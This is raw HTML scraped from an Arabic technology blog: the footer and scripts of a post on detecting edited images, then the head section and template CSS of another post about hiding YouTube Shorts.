    followersIframeOpen("https://www.blogger.com/followers/frame/8961028667661638612?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.professional-tech.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>تابعنا على فيسبوك</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FProfessional.Tech.2016&tabs&width=320&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1713871358859787" width="320" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget Image' data-version='1' id='Image2'>
<h2>تبرع الان لدعم موقعنا</h2>
<div class='widget-content'>
<a href='http://paypal.me/PetitB'>
<img alt='تبرع الان لدعم موقعنا' height='114' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmhdQOGyUkKzOH93TY4G9v5Ju5Xzk9w9skePSeiSUgnNTZJDaphB22yuMqjBKO2flNPmIq1gsI73M9GA_ohKejxhyk_JlMHBGvB5xFJavVip_xSwJzhRuydMH2iM6052FNKDdtP6GNEAA/s236/paypal2.png' width='236'/>
</a>
<br/>
<span class='caption'>Donate to support us</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>عن المدونة</h2>
<div class='widget-content'>
<div class="widget-content">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBXPiA1BXh-dciifEN9zjZQ8UompFTCVCxfCc6VmZNd03o47TrLdx5MkIFYVt-2yLZKuK8miDy_a-GqUj2riKImE1jbfAEOfNQqnhuZykxKywv9BvXm8JHRxZq_tQqUPxa9WncJmKQS8/s240/LOGO.jpg" style="float: right; padding: 10px; width: 155px;" /><span style="font-family:Tahoma;font-size:14px;">مدونة محترف التقنية هي مدونة تقنية رائدة تهتم  بنقل آخر الأخبار التقنية &#1548;كما نطرح مجموعة من الشروحات و الحلقات  المصورة بالفيديو نتطرق فيها لمجموعة من المشاكل التي قد تصادفك و كدا الحلول المقترحة لحلها و أيضا مجموعة من الدورات المجانية في مجموعة من المواضيع كالبرمجة و الحاسوب والمزيد &#1548;و يتجلى دور المدونة الأساسي في أثراء المحتوى العربي بمجموعة من المقالات و الأخبار التقنية.المدونة تم  إنشاءها سنة 2016 من طرف عزيز أقضاض:مدون مغربي مولوع بعالم التقنية و حل المشاكل المتعلقة بالتقنية و أطمح إلى تلقين ما تعلمته إلى الشاب العربي عبر مجموعة من التدوينات و الحلقات التقنية. </span>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<span id='back-to-top'><i class='fa fa-angle-up'></i></span>
<div id='footerfix'>
<div id='credit'>
<div class='cpright'>
<a>جميع الحقوق محفوظة لدى </a>
<a href='https://www.professional-tech.com/' title='Professional - Tech _ خبير التقنية'>Professional - Tech _ خبير التقنية</a><a> &#169; 2016</a>
<a class='creditlagi' href='//mudwnp.blogspot.com/' style='visibility: hidden' target='_blank' title='قوالب بلوجر'></a>
</div>
</div>
</div>
</footer>
<script type='text/javascript'>
//<![CDATA[
// Menu 1
$(document).ready(function(){var o=$("#menu-wrapper").offset().top,n=function(){var n=$(window).scrollTop();n>o?$("#menu-wrapper").css({position:"fixed",top:0,right:0,left:0,"z-index":99}):$("#menu-wrapper").css({position:"relative"})};n(),$(window).scroll(function(){n()})});
// Menu 2
$(document).ready(function(){var str=location.href.toLowerCase();$('.mainin-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.mainin-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});
// Back to Top
$(function(){$("#back-to-top").backToTop()});
!function(n){n.fn.backToTop=function(o){var c=n(this);c.hide().click(function(){n("body, html").animate({scrollTop:"0px"})});var i=n(window);return i.scroll(function(){i.scrollTop()>0?c.fadeIn():c.fadeOut()}),this}}(jQuery);
// Tab Menu
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tab-contents",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
// Pager
$(document).ready(function(){var e=$("a.blog-pager-older-link").attr("href");$("a.blog-pager-older-link").load(e+" .post-title:first",function(){var e=$("a.blog-pager-older-link").text();$("a.blog-pager-older-link").text(e)});var r=$("a.blog-pager-newer-link").attr("href");$("a.blog-pager-newer-link").load(r+" .post-title:first",function(){var e=$("a.blog-pager-newer-link:first").text();$("a.blog-pager-newer-link").text(e)})});
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
//<![CDATA[
// Pre Selection
for(var pres=document.querySelectorAll("pre,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
// Replace Comments
function cdClear(){var e=document.getElementById("codes");e.value="",e.focus(),document.getElementById("cvrt").disabled=!1}function cdConvert(){var e=document.getElementById("codes"),t=e.value,c=document.getElementById("opt1"),d=document.getElementById("opt2"),l=document.getElementById("opt3"),n=document.getElementById("opt4"),o=document.getElementById("opt5");t=t.replace(/\t/g,"    "),c.checked&&(t=t.replace(/&/g,"&amp;")),d.checked&&(t=t.replace(/'/g,"&#039;")),l.checked&&(t=t.replace(/"/g,"&quot;")),n.checked&&(t=t.replace(/</g,"&lt;")),o.checked&&(t=t.replace(/>/g,"&gt;")),t=-1!=t.lastIndexOf("\n")||t.length>40?t.replace(/^/,'<i rel="pre">'):t.replace(/^/,'<i rel="code">'),t=t.replace(/$/,"</i>"),e.value=t,e.focus(),e.select()}
//]]>
</script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-171573489-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7u9VDuBK4rd78sxTQukVk-d4hyRg:1769907316419';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8961028667661638612','//www.professional-tech.com/2022/09/blog-post_23.html','8961028667661638612');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8961028667661638612', 'title': 'Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'url': 'https://www.professional-tech.com/2022/09/blog-post_23.html', 'canonicalUrl': 'https://www.professional-tech.com/2022/09/blog-post_23.html', 'homepageUrl': 'https://www.professional-tech.com/', 'searchUrl': 'https://www.professional-tech.com/search', 'canonicalHomepageUrl': 'https://www.professional-tech.com/', 'blogspotFaviconUrl': 'https://www.professional-tech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-171573489-2', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.professional-tech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - RSS\x22 href\x3d\x22https://www.professional-tech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8961028667661638612/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.professional-tech.com/feeds/8816382338730110328/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '8816382338730110328', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Kt7-659Yj8LqLg33hHuUKmwvjtAbZEuwESw_HJFrj9bK2I7103bEBpb-MqVHag75BHkYAdblw6ISbO7k4Bpp11XC-RCnv8cA11zF1cQg8jAhaPswGtbIeSpBsiuJWFFOMNXDUtMyLbi7f8_BHNlYKmBciaDhRY5-4caytlccBh3RhHeWU7-WVOM/s72-c/test-image-edited-or-photoshopped-1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Kt7-659Yj8LqLg33hHuUKmwvjtAbZEuwESw_HJFrj9bK2I7103bEBpb-MqVHag75BHkYAdblw6ISbO7k4Bpp11XC-RCnv8cA11zF1cQg8jAhaPswGtbIeSpBsiuJWFFOMNXDUtMyLbi7f8_BHNlYKmBciaDhRY5-4caytlccBh3RhHeWU7-WVOM/s16000/test-image-edited-or-photoshopped-1.png', 'pageName': '\u0627\u0644\u064a\u0643 \u0623\u0641\u0636\u0644 \u062b\u0644\u0627\u062a \u0627\u062f\u0648\u0627\u062a \u0644\u0643\u0634\u0641 \u0627\u0644\u0635\u0648\u0631 \u0627\u0644\u0645\u0632\u064a\u0641\u0629,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'pageTitle': 'Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629: \u0627\u0644\u064a\u0643 \u0623\u0641\u0636\u0644 \u062b\u0644\u0627\u062a \u0627\u062f\u0648\u0627\u062a \u0644\u0643\u0634\u0641 \u0627\u0644\u0635\u0648\u0631 \u0627\u0644\u0645\u0632\u064a\u0641\u0629,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u064a\u0643 \u0623\u0641\u0636\u0644 \u062b\u0644\u0627\u062a \u0627\u062f\u0648\u0627\u062a \u0644\u0643\u0634\u0641 \u0627\u0644\u0635\u0648\u0631 \u0627\u0644\u0645\u0632\u064a\u0641\u0629,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'description': '\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629\u060c\u0623\u0633\u0631\u0627\u0631\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u062f\u0633\u0646\u0633 \u0648 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0631\u0628\u062d\u064a\u0629 \u0627\u0644\u0628\u0644\u0648\u0643\u0631\u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u062f\u0648\u0631\u0627\u062a \u0645\u062c\u0627\u0646\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Kt7-659Yj8LqLg33hHuUKmwvjtAbZEuwESw_HJFrj9bK2I7103bEBpb-MqVHag75BHkYAdblw6ISbO7k4Bpp11XC-RCnv8cA11zF1cQg8jAhaPswGtbIeSpBsiuJWFFOMNXDUtMyLbi7f8_BHNlYKmBciaDhRY5-4caytlccBh3RhHeWU7-WVOM/s16000/test-image-edited-or-photoshopped-1.png', 'url': 'https://www.professional-tech.com/2022/09/blog-post_23.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8816382338730110328}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'gright', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'gleft', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tablatur-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tablatur-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tablatur-3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer3', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.professional-tech.com/2022/09/blog-post_22.html
body_size: 42402
content:
<!DOCTYPE html>
<HTML dir='rtl' lang='ar' xml:lang='ar'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/649424882-widget_css_bundle_rtl.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-21D6H6J5XR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-21D6H6J5XR');
</script>
<!-- [ Meta Tag SEO ] -->
<meta content='addab3e0a20f20a9e6bcebc34d73e9ed' name='propeller'/>
<meta charset='utf-8'/>
<meta content='OyErCdfA41bxZo1G4qgLOSpH0SI' name='alexaVerifyID'/>
<meta content='Dl0SQpUc1T5AW2QAxC5MR7OkjlCsEZZVISMxgUx_cHw' name='google-site-verification'/>
<meta content='d4lza30chbklcwsgbxgdzdzcor24f9-gc-ach30um6unxtpmtadq7vg73jof-cmf-7g6i9kck73qi4-35fevrby5xhn7yjldnckdurdw07jczlwpa2p6g-s8sb-pj1ml' name='norton-safeweb-site-verification'/>
<meta content='6ba205c0fd292efd' name='yandex-verification'/>
<meta content='299BB70A9BDEC6DBC4ACFA8470AC74FE' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.professional-tech.com/' rel='openid.delegate'/>
<link href='https://www.professional-tech.com/2022/09/blog-post_22.html' rel='canonical'/>
<title>كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير التقنية - Professional - Tech _ خبير التقنية</title>
<meta content='' name='description'/>
<link href='https://www.professional-tech.com/feeds/posts/default' rel='alternate' title='Professional - Tech _ خبير التقنية - Atom' type='application/atom+xml'/>
<link href='https://www.professional-tech.com/feeds/posts/default?alt=rss' rel='alternate' title='Professional - Tech _ خبير التقنية - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8961028667661638612/posts/default' rel='alternate' title='Professional - Tech _ خبير التقنية - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s72-c/YouTube-analytics.jpeg' rel='image_src'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8N6WfQVOu4XEzaHB2SIIr31mfzYZwyp7HVngyeotAg4p7orvzn67MScz4teda3-8-ukV7EMI51wv18zTQMhxvJz6RiK3xQMN5lMAEsbwA0BH1QDU8FLKiwcc-Nox_hbBMntcA7c94LzZo/w140-h140-p/internet.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/1163997025767048491/posts' rel='publisher'/>
<link href='https://plus.google.com/116399702576704849351/about' rel='author'/>
<link href='https://plus.google.com/116399702576704849351' rel='me'/>
<meta content='Morocco' name='geo.placename'/>
<meta content='general' name='rating'/>
<meta content='all' name='audience'/>
<!-- [ Social Media meta tag ] -->
<meta content='Professional - Tech _ خبير التقنية: كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب؟,خبير التقنية' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.professional-tech.com/2022/09/blog-post_22.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s16000/YouTube-analytics.jpeg' property='og:image'/>
<meta content='برنامج,أندرويد,ويندوز ,دروس , شروحات البرامج ،أخبار تقنية ، حلقات حصرية  ، الفيسبوك ، الربح من الأنترنت ، الوندوز ، تحميل برامج ، أخبار الهاكر' name='keywords'/>
<link href='http://www.professional-tech.com/' hreflang='ar' rel='alternate'/>
<meta content='Arabic' name='language'/>
<link href='http://www.professional-tech.com/' itemprop='url' rel='canonical'/>
<meta content='Professional - Tech _ خبير التقنية' property='og:site_name'/>
<meta content='1713871358859787' property='fb:app_id'/>
<meta content='Arabic' property='og:locale'/>
<meta content='Arabic' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Professional - Tech _ خبير التقنية: كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب؟,خبير التقنية' name='twitter:title'/>
<meta content='http://www.professional-tech.com' name='twitter:site'/>
<meta content='@Pro_Tech_2016' name='twitter:creator'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='Morocco' property='business:contact_data:country_name'/>
<meta content='http://www.professional-tech.com' property='business:contact_data:website'/>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : PetitBicasos
Theme Update     : 23 December 2016
Theme Designer   : PetitBicasos
Designer URL     : www.PetitBicasos.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,adnav,adheader{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,adnav,adheader{display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
*, input[type="search"] {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/* CSS Framework */
body{background:#eef3f6;margin:0;padding:0;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:15px;text-align:right;line-height:1.5em;display:block}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold}cite,em,i{font-style:italic}
a:link{color:#2ecc71;text-decoration:none;outline:none;transition:all 0.25s}
a:visited{color:#637182;text-decoration:none}
a:link:hover{color:#46515e;text-decoration:none}
a:visited:hover{color:#46515e;text-decoration:none}
a img{border:none;border-width:0;outline:none}
